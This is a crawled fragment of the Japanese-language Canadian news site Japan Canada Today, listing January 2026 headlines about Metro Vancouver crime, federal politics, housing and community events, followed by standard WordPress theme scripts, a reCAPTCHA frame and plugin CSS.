            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性">メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T14:00:00-08:00" >2026年1月14日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" class="td-image-wrap " title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に">フリーランド元財相が議員辞職、自由党は過半数まで2議席に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00-08:00" >2026年1月13日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" class="td-image-wrap " title="ウエストジェットの狭すぎる座席、動画拡散で議論に" ><img class="entry-thumb" src="[data-uri]" alt="WestJet (file photo)" title="ウエストジェットの狭すぎる座席、動画拡散で議論に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/WestJet_1200x800-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" title="ウエストジェットの狭すぎる座席、動画拡散で議論に">ウエストジェットの狭すぎる座席、動画拡散で議論に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T12:00:00-08:00" >2026年1月12日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/12/metro-vancouver-real-state-report-2025-december/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に" ><img class="entry-thumb" src="[data-uri]" alt="File photo by Japan Canada Today" title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/10/real-estate-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/12/metro-vancouver-real-state-report-2025-december/"  rel="bookmark" title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に">メトロバンクーバーの2025年住宅販売件数、過去20年で最低に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T10:00:00-08:00" >2026年1月12日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_19 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_19" >
<style>
.tdi_19 .td-block-title > *:before,
            .tdi_19 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"custom_title":"\u6700\u65b0\u8a18\u4e8b","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-33667","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_19","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "1";
block_tdi_19.block_type = "td_block_7";
block_tdi_19.post_count = "6";
block_tdi_19.found_posts = "3736";
block_tdi_19.header_color = "";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "623";
tdBlocksArray.push(block_tdi_19);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最新記事</span></h4></div><div id=tdi_19 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" class="td-image-wrap " title="バンクーバー市、アパートでも軟質プラスチック回収開始" ><img class="entry-thumb" src="[data-uri]" alt="Recycle BCウェブサイトより" title="バンクーバー市、アパートでも軟質プラスチック回収開始" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/recycle-bc-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" title="バンクーバー市、アパートでも軟質プラスチック回収開始">バンクーバー市、アパートでも軟質プラスチック回収開始</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:00:00-08:00" >2026年1月20日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/19/langara-college-rmt-program/"  rel="bookmark" class="td-image-wrap " title="＜マッサージのお知らせ＞" ><img class="entry-thumb" src="[data-uri]" alt="" title="＜マッサージのお知らせ＞" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/19/langara-college-rmt-program/"  rel="bookmark" title="＜マッサージのお知らせ＞">＜マッサージのお知らせ＞</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:00:00-08:00" >2026年1月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/19/wano-gakko-tozenji-kids-chakai-2026/"  rel="bookmark" class="td-image-wrap " title="新春＊キッズ茶会2026 和の学校＠東漸寺" ><img class="entry-thumb" src="[data-uri]" alt="" title="新春＊キッズ茶会2026 和の学校＠東漸寺" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/19/wano-gakko-tozenji-kids-chakai-2026/"  rel="bookmark" title="新春＊キッズ茶会2026 和の学校＠東漸寺">新春＊キッズ茶会2026 和の学校＠東漸寺</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:00:00-08:00" >2026年1月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" class="td-image-wrap " title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" ><img class="entry-thumb" src="[data-uri]" alt="真っ赤なユニフォームをまとった選手たちを、家族や関係者が囲んだ。2026年1月11日、バーナビー市。撮影：田上麻里亜" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Asahi_New-Year_2026-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動">2026年「朝日」新年会　来年のジャパンツアーに向けて始動</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:00:00-08:00" >2026年1月16日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" class="td-image-wrap " title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ">BC州、薬物非犯罪化パイロットプロジェクト終了へ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" class="td-image-wrap " title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" ><img class="entry-thumb" src="[data-uri]" alt="かるた取り（写真：グラッドストーン日本語学園）" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Oshogatstu_Gladstone-Nippongo-Gakuen_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園">日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu2-container"><ul id="menu-footer-menu2" class="td-subfooter-menu"><li id="menu-item-40844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-40844"><a href="https://www.japancanadatoday.ca/about-japan-canada-today/">「日加トゥデイ」について/About “Japan Canada Today”</a></li>
<li id="menu-item-7187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7187"><a href="https://www.japancanadatoday.ca/privacy-policy/">プライバシーポリシー</a></li>
<li id="menu-item-51239" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51239"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Copyright &copy; 2020-2026 MH Pacific Media Inc. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 696ff8131ca89
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">footer-logo-wrap img{width:500px}</style>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-scripts.js" id="cjt-scripts-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/js.cookie.min.js?ver=3.0.0" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/jquery.iframetracker.min.js?ver=2.1.0" id="js-iframe-tracker-js"></script>
<script type="text/javascript" id="aicp-js-extra">
/* <![CDATA[ */
var AICP = {"ajaxurl":"https:\/\/www.japancanadatoday.ca\/wp-admin\/admin-ajax.php","nonce":"25d65bddf4","ip":"15.235.27.232","clickLimit":"3","clickCounterCookieExp":"1","banDuration":"7","countryBlockCheck":"No","banCountryList":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/aicp.min.js?ver=1.0" id="aicp-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>


<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script data-wpfc-render="false">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.295 seconds, on 2026年1月20日 @ 1:48 pm --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="C14BDwE8hq27n2HYYSlPog">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769041935650');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-styles.css?ver=6.8.3
body_size: 422
content:
.cjt-videos {
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
}

.cjt-video {
    flex: 1 1 300px;
}

.cjt-video h3 {
    margin-top: 0;
}

.cjt-video video {
    width: 100%;
    height: auto;
}
.cjt-video video::-webkit-media-controls-timeline {
    display: none !important;
}
.cjt-video video::-webkit-media-controls-current-time-display {
    display: none;
}

@keyframes slideInRight {
    0% {
        transform: translateX(100%);
        opacity: 0;
    }
    100% {
        transform: translateX(0);
        opacity: 1;
    }
}

.cjt-video .small {
    position: fixed;
    bottom: 20px;
    right: 20px;
    width: 300px;
    height: auto;
    z-index: 1000;
    animation: slideInRight 0.5s ease-out;
}

.closeButton {
    background: url(./images/btn-close.svg) 0 0 no-repeat;
    width: 21px;
    height: 21px;
    background-size: contain;
    border: 0;
    z-index: 1;
    position: absolute;
    top: 3px;
    right: 3px;
    cursor: pointer;
}

.title-ad {
    background-color: #fff;
    display: inline-block;
    font-size: 12px;
    padding: 0px;
    color: #7a7a7a;
    margin-bottom: 3px;
    line-height: 1;
}
